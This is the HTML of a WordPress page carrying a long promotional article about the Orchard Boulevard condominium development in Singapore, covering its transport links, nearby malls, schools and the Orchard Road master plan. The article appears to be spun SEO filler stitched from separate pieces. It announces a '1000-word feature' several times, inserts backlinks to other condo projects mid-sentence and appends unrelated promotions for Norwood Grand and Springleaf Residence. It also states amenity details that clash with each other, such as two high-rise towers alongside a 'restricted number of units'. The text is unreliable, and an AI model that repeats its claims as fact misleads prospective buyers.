ul.sub-menu,#site-navigation ul.children,.np-header-menu-wrapper::before,.np-header-menu-wrapper::after,.np-header-search-wrapper .search-form-main .search-submit,.news_portal_slider .lSAction > a:hover,.news_portal_default_tabbed ul.widget-tabs li,.np-full-width-title-nav-wrap .carousel-nav-action .carousel-controls:hover,.news_portal_social_media .social-link a,.np-archive-more .np-button:hover,.error404 .page-title,#np-scrollup,.news_portal_featured_slider .slider-posts .lSAction > a:hover,div.wpforms-container-full .wpforms-form input[type='submit'],div.wpforms-container-full .wpforms-form button[type='submit'],div.wpforms-container-full .wpforms-form .wpforms-page-button,div.wpforms-container-full .wpforms-form input[type='submit']:hover,div.wpforms-container-full .wpforms-form button[type='submit']:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.widget.widget_tag_cloud a:hover{background:#029FB2}
.home .np-home-icon a,.np-home-icon a:hover,#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_item > a,#site-navigation ul li.current-menu-ancestor > a,#site-navigation ul li.focus > a,.news_portal_default_tabbed ul.widget-tabs li.ui-tabs-active,.news_portal_default_tabbed ul.widget-tabs li:hover,.menu-toggle:hover,.menu-toggle:focus{background:#006d80}
.np-header-menu-block-wrap::before,.np-header-menu-block-wrap::after{border-right-color:#006d80}
a,a:hover,a:focus,a:active,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.np-slide-content-wrap .post-title a:hover,#top-footer .widget a:hover,#top-footer .widget a:hover:before,#top-footer .widget li:hover:before,.news_portal_featured_posts .np-single-post .np-post-content .np-post-title a:hover,.news_portal_fullwidth_posts .np-single-post .np-post-title a:hover,.news_portal_block_posts .layout3 .np-primary-block-wrap .np-single-post .np-post-title a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-title a:hover,.np-block-title,.widget-title,.page-header .page-title,.np-related-title,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.np-post-title.small-size a:hover,#footer-navigation ul li a:hover,.entry-title a:hover,.entry-meta span a:hover,.entry-meta span:hover,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.news_portal_featured_slider .featured-posts .np-single-post .np-post-content .np-post-title a:hover{color:#029FB2}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.np-archive-more .np-button:hover,.widget.widget_tag_cloud a:hover{border-color:#029FB2}
.comment-list .comment-body,.np-header-search-wrapper .search-form-main{border-top-color:#029FB2}
.np-header-search-wrapper .search-form-main:before{border-bottom-color:#029FB2}
@media (max-width:768px){#site-navigation,.main-small-navigation li.current-menu-item > .sub-toggle i{background:#029FB2 !important}}
.news-portal-wave .np-rect,.news-portal-three-bounce .np-child,.news-portal-folding-cube .np-cube:before{background-color:#029FB2}
.site-title a,.site-description{color:#029FB2}
</style></head>

<body class="wp-singular post-template-default single single-post postid-86 single-format-standard wp-custom-logo wp-theme-news-portal right-sidebar fullwidth_layout">


<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner"><div class="np-logo-section-wrapper"><div class="mt-container">		<div class="site-branding">

			<a href="https://www.getaircorpuschristi.com/" class="custom-logo-link" rel="home"><img width="1247" height="308" src="https://www.getaircorpuschristi.com/wp-content/uploads/2023/04/Getair-Corp-Condo-Logo.jpg" class="custom-logo" alt="Getair Corp Condo Logo" decoding="async" fetchpriority="high" srcset="https://www.getaircorpuschristi.com/wp-content/uploads/2023/04/Getair-Corp-Condo-Logo.jpg 1247w, https://www.getaircorpuschristi.com/wp-content/uploads/2023/04/Getair-Corp-Condo-Logo-300x74.jpg 300w, https://www.getaircorpuschristi.com/wp-content/uploads/2023/04/Getair-Corp-Condo-Logo-1024x253.jpg 1024w, https://www.getaircorpuschristi.com/wp-content/uploads/2023/04/Getair-Corp-Condo-Logo-768x190.jpg 768w, https://www.getaircorpuschristi.com/wp-content/uploads/2023/04/Getair-Corp-Condo-Logo-850x210.jpg 850w" sizes="(max-width: 1247px) 100vw, 1247px" /></a>
							<p class="site-title"><a href="https://www.getaircorpuschristi.com/" rel="home">Getair Corp Condo</a></p>
						
		</div><!-- .site-branding -->
		<div class="np-header-ads-area">
					</div><!-- .np-header-ads-area -->
</div><!-- .mt-container --></div><!-- .np-logo-section-wrapper -->		<div id="np-menu-wrap" class="np-header-menu-wrapper">
			<div class="np-header-menu-block-wrap">
				<div class="mt-container">
												<div class="np-home-icon">
								<a href="https://www.getaircorpuschristi.com/" rel="home"> <i class="fa fa-home"> </i> </a>
							</div><!-- .np-home-icon -->
										<div class="mt-header-menu-wrap">
						<a href="javascript:void(0)" class="menu-toggle hide"><i class="fa fa-navicon"> </i> </a>
						<nav id="site-navigation" class="main-navigation" role="navigation">
							<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="http://getaircorpuschristi.com/">Home</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.getaircorpuschristi.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.getaircorpuschristi.com/category/mortgage/">Mortgage</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.getaircorpuschristi.com/category/property-news/">Property News</a></li>
</ul></div>						</nav><!-- #site-navigation -->
					</div><!-- .mt-header-menu-wrap -->
											<div class="np-header-search-wrapper">                    
			                <span class="search-main"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
			                <div class="search-form-main np-clearfix">
				                <form role="search" method="get" class="search-form" action="https://www.getaircorpuschristi.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				            </div>
						</div><!-- .np-header-search-wrapper -->
									</div>
			</div>
		</div><!-- .np-header-menu-wrapper -->
</header><!-- .site-header -->
	<div id="content" class="site-content">
		<div class="mt-container">
<div class="mt-single-content-wrapper">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-86" class="post-86 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

	<div class="np-article-thumb">
		<img width="1536" height="768" src="https://www.getaircorpuschristi.com/wp-content/uploads/2023/08/Luxurious-Living-in-the-Heart-of-Singapore-Orchard-Boulevard-Residences-Mixed-Development-Close-to-Shopping-Malls-Business-Districts-and-Prestigious-Schools.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.getaircorpuschristi.com/wp-content/uploads/2023/08/Luxurious-Living-in-the-Heart-of-Singapore-Orchard-Boulevard-Residences-Mixed-Development-Close-to-Shopping-Malls-Business-Districts-and-Prestigious-Schools.jpg 1536w, https://www.getaircorpuschristi.com/wp-content/uploads/2023/08/Luxurious-Living-in-the-Heart-of-Singapore-Orchard-Boulevard-Residences-Mixed-Development-Close-to-Shopping-Malls-Business-Districts-and-Prestigious-Schools-300x150.jpg 300w, https://www.getaircorpuschristi.com/wp-content/uploads/2023/08/Luxurious-Living-in-the-Heart-of-Singapore-Orchard-Boulevard-Residences-Mixed-Development-Close-to-Shopping-Malls-Business-Districts-and-Prestigious-Schools-1024x512.jpg 1024w, https://www.getaircorpuschristi.com/wp-content/uploads/2023/08/Luxurious-Living-in-the-Heart-of-Singapore-Orchard-Boulevard-Residences-Mixed-Development-Close-to-Shopping-Malls-Business-Districts-and-Prestigious-Schools-768x384.jpg 768w" sizes="(max-width: 1536px) 100vw, 1536px" />	</div><!-- .np-article-thumb -->

	<header class="entry-header">
		<h1 class="entry-title">Luxurious Living in the Heart of Singapore: Orchard Boulevard Residences Mixed Development &#8211; Close to Shopping Malls, Business Districts and Prestigious Schools</h1>		<div class="post-cats-list">
							<span class="category-button np-cat-1"><a href="https://www.getaircorpuschristi.com/category/uncategorized/">Uncategorized</a></span>
					</div>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://www.getaircorpuschristi.com/luxurious-living-in-the-heart-of-singapore-orchard-boulevard-residences-mixed-development-close-to-shopping-malls-business-districts-and-prestigious-schools/" rel="bookmark"><time class="entry-date published" datetime="2023-08-17T11:18:40+00:00">August 17, 2023</time><time class="updated" datetime="2025-03-28T03:18:34+00:00">March 28, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.getaircorpuschristi.com/author/getaircorp/">getaircorp</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://www.orchardboulevardcondo.sg/">Orchard Boulevard MRT Station Condo</a> also presents its residents with the exclusive opportunity to arrive in minutes via underground metro at the nearby Somerset MRT Station. In addition, several bus services offer reliable connectivity to Orchard Road, Dempsey Hill, even more MRT stations, and other popular hotspots. All these advantages make Orchard Boulevard Residences an ideal homebase.</p>
<p>Situated in the bustling heart of Singapore&#8217;s District 9, the Orchard Boulevard Residences Mixed Development provides prime access to the city-state&#8217;s key attractions. With direct routes to a range of neighborhoods, businesses, parks, and shopping malls, living here means never being far from desired destinations, such as prestigious schools, business districts, parks, and shopping complexes.</p>
<p>Located on Orchard Boulevard Road, Orchard Boulevard Condo offers residents convenient access to an array of shopping, dining, and entertainment establishments. Known for its selection of world-class malls, such as Ion Orchard, Paragon, and Ngee Ann City, Orchard Road is a shopper&#8217;s paradise, with luxury brands, international boutiques, and elegant eateries.</p>
<p>The upcoming master plan for Orchard Road seeks to reinvent this renowned street as an animated, leafy, and people-oriented destination, thus elevating the livability for occupants of Orchard Boulevard Condo and helping to animate the metropolis. This transformation promises a bright and sustainable future for this beloved thoroughfare.</p>
<p>Orchard Boulevard Condo Mixed Development is a prestigious residential development that is situated in Singapore’s distinguished District 9. Not only does it boast luxurious features and lifestyle amenities, but its proximity to a number of top-tier educational institutions is an added bonus for parents with children of school-going age. In this 1000-word feature, we explore the unparalleled benefit this condominium has to offer to families due to its close proximity to a selection of schools.</p>
<p>The Orchard Boulevard Residences Condo offers residents unrivalled access to convenient transportation opportunities. Being just minutes away from multiple public transport nodes, expressways, and pedestrian-friendly paths makes it an alluring choice for both Singapore locals and expatriates. The condo is also close to amenities like shopping, schools, and medical facilities for utmost convenience. What&#8217;s more, getting around Singapore is a total breeze when you live in Orchard Boulevard Condo, making it the perfect residence for those looking for a well-connected spot in the city. Whether you&#8217;re getting to work, school, shopping, or just out for a leisurely day, Orchard Boulevard Residences Condo is the ideal place to call home.</p>
<p>The Orchard Boulevard Condo Tender GLS offers convenient access to the Orchard MRT station and multiple bus services, making it a great choice for students who need a fast and efficient commute to school. Moreover, the forthcoming Thomson-East Coast Line is set to bolster this connectivity, resulting in shorter travel times across Singapore.</p>
<p>Plaza Singapura, situated at the terminal point of Orchard Road, is quickly accessible by a brief MRT journey. Providing services to a broader mass market, it houses renowned stores like Uniqlo, Marks &amp; Spencer and Muji, along with a Golden Village cinema complex.</p>
<p>Situated in the core of Singapore, Orchard Boulevard Condo is in close proximity to the iconic Orchard Road, a renowned shopping street that spans 2.2-kilometers. This prime location gives residents of the condominium an incomparable access to a wide selection of shopping outlets &#8211; ranging from posh boutiques and luxury brands to street-style stores, electronics outlets, and other retail establishments.</p>
<p>The Orchard Boulevard Condo Mix Development boasts a prime location, providing families with convenient access to a range of prestigious schools, both local and international. This makes the daily commute for students easier and gives parents a wider range of exceptional educational options for their kids.</p>
<p>Orchard Road is a veritable shopping haven as well as a vibrant hub of festivities in Singapore. Every year, the street is lit up in a spectacular display of colors in celebration of Christmas, while Chinese New Year sees the area filled with festive markets and decorations. Living at Orchard Boulevard Condo allows residents to be right in the centre of the action, enjoying the unique atmosphere of these city-wide celebrations right at their doorstep.</p>
<p>For those with older children, Orchard Boulevard Condo Mixed Development is conveniently located nearby a number of well-regarded educational institutions that offer secondary education. These include the Singapore Chinese Girls’ School and Anglo-Chinese School (Barker Road), which are both just a short drive away. Both of these schools have illustrious reputations, providing students with challenging academic programs as well as a range of stimulating co-curricular activities.</p>
<p>The architecture of Orchard Boulevard Condo Mixed Development is sophisticated and modern, fitting in perfectly with the surrounding urban environment. Boasting a restricted number of units, it provides residents with a feeling of privacy and exclusivity. Every unit, from a cozy one-bedroom apartment to a roomy four-bedroom penthouse, has been lovingly crafted with great care, and outfitted with top-notch finishes and fixtures.</p>
<p>One of the most remarkable features of the Orchard Boulevard Condo is its direct integration into Singapore&#8217;s efficient public transport system. The condominium is located in close proximity to the Orchard Boulevard MRT Station, thus connecting residents to the vast Mass Rapid Transit (MRT) network that transports people all across Singapore. This network provides quick and convenient access to the city&#8217;s neighborhoods, business districts, tourist attractions, and even Changi Airport.</p>
<p>The Chatsworth International School holds a reputation for providing the International Baccalaureate program and it can be accessed within a short distance. Similarly, the ISS International School is also within a few minutes&#8217; drive and it offers both the International Baccalaureate and an international Middle Years curriculum. These two international schools provide a multicultural student population, which adds to the diversity of the learning experience and adds a global perspective.</p>
<p>The shopping haven of Orchard Road is just a short stroll away from Orchard Boulevard Residences. With an array of world-class malls, each offering its own distinct appeal, there&#8217;s something for everyone. All it takes is a few minutes&#8217; walk to reach the entrance to these retail heavens.</p>
<p>The Urban Redevelopment Authority (URA) of Singapore has earned a reputation for its meticulous urban planning and futuristic vision. They are currently in the process of regenerating Orchard Road, the site of the Orchard Boulevard Condo Mixed Development, into a truly dynamic and multi-faceted lifestyle destination. This project promises to give the area a new lease of life and make it a vibrant part of the city.</p>
<p>The Orchard Boulevard Condo Mixed Development is superbly located for those with private vehicles. Its close vicinity to the Central Expressway (CTE), Pan Island Expressway (PIE) and Orchard Road provides for quick travel across the city. Even during rush hour, the well thought-out road network can guarantee a hassle-free drive.</p>
<p>The URA has a plan in place to invigorate Orchard Road retail by encouraging businesses to incorporate new retail formats and technologies which will enhance the shopping experience. Through this, they are aiming to trigger innovation in the retail sector.</p>
<p>Takashimaya Shopping Centre in Ngee Ann City is a major shopping destination located near Orchard Boulevard Condo. Offering a variety of retail options, the mall boasts the iconic Japanese department store Takashimaya, various dining options, a selection of fashion stores, home furnishings, and even a large Kinokuniya bookstore.</p>
<p>Enhancing connectivity is a vital factor of the upcoming master plan. This includes unifying public transportation access points and making them available to all individuals.</p>
<p>For leisure, Orchard Boulevard Condo residents have the convenience of being able to access a variety of cultural landmarks, with the National Museum of Singapore, Fort Canning Park, and the Esplanade being the closest and most easily accessible. These can be reached within a brief drive or MRT ride.<br />
 The property includes two high-rise towers, composed of an array of stylish and well-appointed apartment units. Residents can enjoy stunning views of Orchard Boulevard and the city skyline. </p>
<p>Orchard Boulevard Condo Mixed Development offers a luxurious living experience in the heart of Singapore&#8217;s most sought-after neighbourhood &#8211; Orchard Road. This exclusive development consists of two towers, each housing stylish, fully-furnished residential units and amenities that make it a cut above the rest. Take in stunning views of Orchard Boulevard and the city skyline from the property and relish the modern design and supreme comfort it offers. Enjoy life to the fullest in this prime location and experience what luxury living is like.</p>
<p>To bolster the vibrancy of Orchard Road across the clock, there are proposals to augment its nightlife offerings. These may include extended shopping, dining, and amusement choices.</p>
<p>Singapore&#8217;s urban planning has been praised for its efficient and functional design. Standing as a testament to this is Orchard Boulevard Condo Residences, located in the heart of this finely-crafted metropolis. With easy connectivity to the other areas of Singapore, this condo is a prime example of the convenience and accessibility available to its residents. This 1000-word journey shall explore how Orchard Boulevard Condo plays a crucial role in Singapore&#8217;s comprehensive transportation network.</p>
<p>The plan includes the development of additional public areas for neighborhood events and activities. Promoting such areas would foster a feeling of togetherness and spark further social engagement amongst citizens.<br />
 Situated in the heart of Singapore’s prominent shopping district, Orchard Boulevard Condo GLS Tender offers residents the best of city living. </p>
<p>The Orchard Boulevard Condo GLS Tender is situated in the centre of Singapore&#8217;s prominent shopping district, an attractive place for expatriate families given its proximity to multiple international educational institutions. This makes the condominium a desirable residential option for such households, providing them the advantage of city living.</p>
<p>Singapore is steadfastly focused on improving its connectivity, and the North-South Corridor (Singapore&#8217;s first integrated transport corridor) is an upcoming infrastructural plan which will further boost the accessibility of Orchard Boulevard Condo. This will provide occupants with more rapid links to the northern segments of Singapore.</p>
<p>The privileged location of Orchard Boulevard GLS offers its residents the chance to be surrounded by a great variety of cultural, entertainment, and dining opportunities. From the lively atmosphere of Bugis Street&#8217;s night markets to the tranquil beauty of the Singapore Botanic Gardens, there are always exciting things to discover and experience. Neighbouring this development are several prestigious educational institutions, including Anglo-Chinese School (Junior), Raffles Girls’ School, and Chatsworth International School.</p>
<p>Orchard Boulevard Condo Tender provides an incomparable living experience for shopping fans. Located close to the world-famous Orchard Road shopping district, residents can make the most of a shopping wonderland, a wealth of dining options, and <a href="https://www.marinagardenscondo.sg/">Marina Gardens Condo</a> year-round entertainment. The enviable position of Orchard Boulevard Condo Tender, together with the plush amenities and features of the condominium, makes it a perfect choice for those who prize convenience, selection, and the vibrant urban lifestyle.</p>
<p>The master plan endeavours to enhance Orchard Road&#8217;s standing as a hub of culture. This includes efforts to display Singapore&#8217;s heritage and culture through artworks, street shows, and celebrations. Thus, showcasing the unique identity of Singapore to local and international visitors.</p>
<p>The Orchard Boulevard Condo Tender GLS has another key emphasis in its master plan: to improve the verdure along Orchard Road. To this aim, a green corridor is envisioned to link Orchard Road to the Singapore Botanic Gardens and Fort Canning Park. The corridor should provide a peaceful, pedestrian-friendly environment in which people may amble, jog, or pedal while savoring the natural beauty.</p>
<p>The Urban Redevelopment Authority (URA) has a vision of transforming Orchard Road into a vibrant live-work-play environment. This includes enhancing the appeal of the area as a residential area, with a mix of residential, commercial and lifestyle amenities.</p>
<p>The URA also plans for Orchard Road to become an attractive destination for leisure and entertainment. It hopes to extend the variety of attractions and activities available on Orchard Road and create a more vibrant and diverse pedestrian environment. </p>
<p>The URA also aims to create a seamless, car-lite environment along Orchard Road. This will include pedestrian-friendly improvements, such as widened sidewalks, better links to public spaces, and improved public transport links.</p>
<p>It is hoped that these plans will create an environment where Orchard Road is both a desirable place to live and a popular place to visit. With improved residential, commercial and lifestyle amenities, Orchard Road would become a vibrant destination for locals and tourists alike.</p>
<p>In an effort to enhance the pedestrian experience on Orchard Road, plans have been proposed featuring the widening of the footpaths, the installation of more seating and shaded areas, and the improvement of the overall quality of the pedestrian environment. If successful, these initiatives would provide visitors and residents with a much more comfortable and enjoyable walking experience.</p>
<p>One of the key attractions of living at Orchard Boulevard Condo Residences is its great location that provides easy access to many amenities. It is a short walk to Orchard Road where you will find a vast range of retail outlets, eateries, cinemas, and entertainment venues. Furthermore, its proximity to the Central Business District, Marina Bay Sands, and other commercial centers means that getting to and from work is quick and hassle-free for residents.</p>
<p>Residents of the Orchard Boulevard Condo Mixed Development are treated to an array of fantastic amenities. Enjoy a 25-meter lap pool, well-equipped gym, tranquil gardens, and comfortable lounge area. For those wanting to elevate their relaxation, a stunning rooftop terrace provides stunning views of the city skyline, ideal for social gatherings.</p>
<p>Orchard Boulevard GLS is the new benchmark for upscale city living in Singapore. This condominium boasts an enviable location, exquisite design, and an extensive range of amenities, offering its inhabitants a luxurious and convenient urban lifestyle.</p>
<p>Situated in a prime location, Orchard Boulevard Condo Mixed Development provides an unbeatable advantage for families in search of an excellent education for their children. There are both local and international schools available nearby, as well as easy access to public transportation, making it simpler to travel to school each day. In addition, the condo features a plethora of luxurious amenities and various lifestyle facilities, making it a perfect setting for families to live in while their children benefit from a holistic education. All of these benefits combine to deliver an enriching yet convenient living environment that fulfills the aspirations of families for both a top-notch education and a top-notch lifestyle.<br />
 This retail heaven also comes with a breathtaking view of the city’s skyline from a rooftop viewing deck.  </p>
<p>ION Orchard is a futurist architectural wonder with more than 300 outlets for shopping, dining, and entertainment. This paradise of luxury brands like Louis Vuitton, Prada, and Dior, combines with the high-street favorites such as Zara and Uniqlo to provide the Orchard Boulevard Condo Tender GLS residents with a multitude of choices. And if that isn&#8217;t enough, visitors can even marvel at the city&#8217;s skyline from the rooftop viewing deck at ION Orchard.</p>
<p>For college-bound students and their families, Orchard Boulevard Condo Residences GLS Tender provides an ideal central location for easy access to multiple universities and higher education institutions. It is just a short travel away from University of Chicago Booth School of Business, Duke-NUS Medical School, as well as Singapore Management University. This makes it possible for the young adults to experience university life while staying with their family if desired.</p>
<p>Parents who stay at Orchard Boulevard Condo Residences can be assured that their children&#8217;s safety is well taken care of. With its close proximity to schools and accessible transport links, parents can have peace of mind knowing that their kids can easily travel to and from school safely. Additionally, the condominium is equipped with various security measures that further ensures the safety and well-being of children.</p>
<p>The plan also includes a focus <a href="https://www.onesophia.condo.com.sg/">One Sophia</a> on creating more mixed-use developments along Orchard Road, such as Orchard Boulevard Condo Residences, which would bring together residential, commercial, and lifestyle elements, providing occupants with an exceptional level of convenience.</p>
<p>The Orchard Boulevard Condo, situated in Singapore&#8217;s exclusive District 9, is an exquisite residential offering that boasts an impressive feature – its closeness to the bustling retail hubs of Orchard Road, Singapore&#8217;s renowned shopping belt. Through this 1000-word article, we will explore how, with its enviable location in the midst of such a vibrant retail landscape, the Orchard Boulevard Condo provides an unparalleled living experience to its residents. </p>
<p>Located in the affluent heart of Singapore, the Orchard Boulevard Condo embraces the city&#8217;s vibrant retail energy, ideal for individuals looking for the convenience of a cityscape mixed with the charm of a thriving mall atmosphere. The condo complex is conveniently situated within walking distance of two of Singapore&#8217;s most famous malls, ION Orchard and Ngee Ann City, as well as a number of high-end eateries and dining establishments. With the wealth of retail and dining options available within just a few blocks, residents can enjoy the convenience of living in the city while still having access to endless shopping and entertainment. </p>
<p>The Orchard Boulevard Condo also offers an exclusive lifestyle, with views of the city&#8217;s iconic skyline from its many well-appointed units. Residents can enjoy a tranquil oasis away from the hustle and bustle of the city, while still being in the centre of it all. From the wide array of amenities available within the complex, to the sheer number of shopping options in the vicinity, Orchard Boulevard Condo offers the perfect balance of modern city living and a relaxed suburban lifestyle. </p>
<p>In addition to its prime location, the Orchard Boulevard Condo presents a variety of other benefits – such as access to world-class health care facilities, easy commute to workplaces via public or private transportation, and a vast array of educational options for children. There is also a host of entertainment options available, with a range of clubs, theatres, and art galleries within close proximity. </p>
<p>Overall, the Orchard Boulevard Condo provides a truly unique living experience, offering residents the convenience, comfort, and security of living in the city whilst still being surrounded by the vibrant energy of the retail hubs of Orchard Road. With its prime location and abundance of amenities, Orchard Boulevard Condo is an ideal choice for those seeking a comfortable and luxurious life in the heart of Singapore.</p>
<p>Orchard Central, renowned for its vast range of stores, is an inspiring destination for art, fashion and food lovers near to Orchard Boulevard Condo. A tranquil roof garden, with a stunning panorama of the city, provides a welcome respite from indulging in retail therapy.</p>
<p>For residents of Orchard Boulevard Residences Condo, shopping malls along Orchard Road provide more than just retail therapy. There are gourmet restaurants, cozy cafes, fast food outlets, and food courts to choose from, allowing them to indulge in a different culinary experience every day. The variety of options ensures that there is something for everyone to enjoy.</p>
<p>The upcoming completion of the Thomson-East Coast Line is set to improve accessibility even more for Orchard Boulevard Condo. This new line will offer direct access to the Marina Bay Financial District, Woodlands, East Coast, and more, thus augmenting the connectivity for the area.</p>
<p>At Orchard Boulevard Condo GLS, residents can look forward to excellent amenities. Just a short stroll away from the Orchard MRT station, this prime location ensures utmost convenience for transport. It also allows for quick and easy access to major expressways, such as the Central Expressway (CTE) and the Ayer Rajah Expressway (AYE), giving residents maximum flexibility for getting around Singapore. From this stellar spot, residents can go to a variety of locations without much hassle.</p>
<p>Orchard Boulevard Condo GLS Tender is blessed with several top-notch nearby schools. Just a few minutes&#8217; drive away is the prestigious Raffles Girls&#8217; School, known for its excellent educational standards. Also easily accessible are Anglo-Chinese School (Junior) and St. Margaret&#8217;s Primary School, which are highly esteemed primary schools.</p>
<p>The future vision for Orchard Road is to transform it into a lifestyle destination, providing a vibrant mix of experiences for both locals and visitors alike. Shopping, cultural activities, entertainment, leisure and outdoor activities will all be part of the exciting new plan. The goal is to breathe new life into this famous street and make it a must-visit destination for everyone.</p>
<p>Norwood Grand, developed by City Developments Limited, is a highly anticipated new condominium situated at Champions Way in the Woodlands area. Boasting modern architecture and luxurious facilities, Norwood Grand offers residents a sophisticated and comfortable living experience. The development features a variety of well-designed units to suit different needs and lifestyles. With its prime location, residents can enjoy easy access to nearby amenities such as shops, restaurants, and recreational areas. <a href="https://www.norwoodgrandcondo.com.sg/">Norwood Grand</a> truly encapsulates the best of city living in a serene and tranquil environment.</p>
<p>Springleaf Residence, located at Upper Thomson Road and conveniently situated at the newly opened Springleaf MRT Station along the upcoming Thomson East Coast Line, is a highly anticipated residential development by renowned developer Guocoland. This luxurious condominium boasts a prime location in the picturesque and tranquil neighbourhood of Springleaf, providing residents with the perfect balance of urban conveniences and a peaceful, nature-inspired living experience. With its sleek and modern design, top-notch facilities, and spacious units, Springleaf Residence is set to be a sought-after address for those seeking a sophisticated and refined lifestyle. For more information, visit <a href="https://www.springleafresidence.condo.com.sg/">Springleaf Residence</a> today.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
	
</article><!-- #post-86 -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.getaircorpuschristi.com/highly-anticipated-tampines-ave-11-condo-excellent-connectivity-through-public-transport-expressways/" rel="prev">Highly-Anticipated Tampines Ave 11 Condo: Excellent Connectivity Through Public Transport &#038; Expressways!</a></div><div class="nav-next"><a href="https://www.getaircorpuschristi.com/tengah-plantation-close-ec-development-enjoy-convenient-city-living-with-the-serenity-of-a-suburban-neighbourhood/" rel="next">Tengah Plantation Close EC Development: Enjoy Convenient City Living with the Serenity of a Suburban Neighbourhood</a></div></div>
	</nav><div class="np-related-section-wrapper"><h2 class="np-related-title np-clearfix">Related Posts</h2><div class="np-related-posts-wrap np-clearfix">				<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://www.getaircorpuschristi.com/discover-luxury-shopping-dining-and-residences-at-raffles-holland-v-at-holland-drive-residences/">
							<img width="305" height="153" src="https://www.getaircorpuschristi.com/wp-content/uploads/2023/12/Discover-Luxury-Shopping-Dining-and-Residences-at-Raffles-Holland-V-at-Holland-Drive-Residences.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" decoding="async" srcset="https://www.getaircorpuschristi.com/wp-content/uploads/2023/12/Discover-Luxury-Shopping-Dining-and-Residences-at-Raffles-Holland-V-at-Holland-Drive-Residences.jpg 1536w, https://www.getaircorpuschristi.com/wp-content/uploads/2023/12/Discover-Luxury-Shopping-Dining-and-Residences-at-Raffles-Holland-V-at-Holland-Drive-Residences-300x150.jpg 300w, https://www.getaircorpuschristi.com/wp-content/uploads/2023/12/Discover-Luxury-Shopping-Dining-and-Residences-at-Raffles-Holland-V-at-Holland-Drive-Residences-1024x512.jpg 1024w, https://www.getaircorpuschristi.com/wp-content/uploads/2023/12/Discover-Luxury-Shopping-Dining-and-Residences-at-Raffles-Holland-V-at-Holland-Drive-Residences-768x384.jpg 768w" sizes="(max-width: 305px) 100vw, 305px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://www.getaircorpuschristi.com/discover-luxury-shopping-dining-and-residences-at-raffles-holland-v-at-holland-drive-residences/">Discover Luxury Shopping, Dining, and Residences at Raffles Holland V at Holland Drive Residences</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://www.getaircorpuschristi.com/discover-luxury-shopping-dining-and-residences-at-raffles-holland-v-at-holland-drive-residences/" rel="bookmark"><time class="entry-date published" datetime="2023-12-14T22:11:43+00:00">December 14, 2023</time><time class="updated" datetime="2023-12-27T09:41:33+00:00">December 27, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.getaircorpuschristi.com/author/getaircorp/">getaircorp</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
					<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://www.getaircorpuschristi.com/exclusive-99-year-leasehold-condo-launches-your-gateway-to-limited-time-investment-opportunities-with-60-70-year-remaining-leases/">
							<img width="305" height="207" src="https://www.getaircorpuschristi.com/wp-content/uploads/2025/09/Exclusive-99-year-Leasehold-Condo-Launches-Your-Gateway-to-Limited-Time-Investment-Opportunities-with-60-70-Year-Remaining-Leases-305x207.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" decoding="async" srcset="https://www.getaircorpuschristi.com/wp-content/uploads/2025/09/Exclusive-99-year-Leasehold-Condo-Launches-Your-Gateway-to-Limited-Time-Investment-Opportunities-with-60-70-Year-Remaining-Leases-305x207.jpg 305w, https://www.getaircorpuschristi.com/wp-content/uploads/2025/09/Exclusive-99-year-Leasehold-Condo-Launches-Your-Gateway-to-Limited-Time-Investment-Opportunities-with-60-70-Year-Remaining-Leases-622x420.jpg 622w" sizes="(max-width: 305px) 100vw, 305px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
